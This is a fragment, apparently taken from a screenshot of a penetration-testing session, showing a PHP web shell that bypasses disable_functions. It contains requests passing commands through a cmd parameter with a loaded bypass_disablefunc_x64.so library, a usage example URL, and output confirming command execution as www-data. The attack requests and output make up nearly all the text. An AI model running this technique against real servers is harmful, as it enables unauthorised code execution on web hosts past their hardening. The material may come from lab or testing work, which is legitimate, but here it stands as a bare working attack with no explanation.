 Templates: Customise (Be
172.29.31.135/b.php?cmd=id&
172.29.31.135/b.php?cmd=id&outpath=/tmp/123&&sopath=/tmp/bypass_disablefunc_x64.so
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: id > /tmp/123 2>&1
output:
uid=33(www-data) gid=33(www-data) groups=33(www-data)